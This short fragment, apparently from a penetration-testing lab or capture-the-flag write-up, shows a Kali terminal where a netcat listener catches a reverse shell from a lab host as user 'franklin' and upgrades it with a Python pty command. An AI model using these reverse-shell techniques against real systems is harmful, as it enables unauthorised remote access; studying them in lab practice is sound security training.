 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 444
listening on [any] 444 ...
connect to [192.168.49.54] from (UNKNOWN) [192.168.54.220] 55822
whoami
franklin
ls
ls: cannot open directory '.': Permission denied
python3 -c 'import pty; pty.spawn("/bin/bash")'
franklin@flimsy:/root$ ls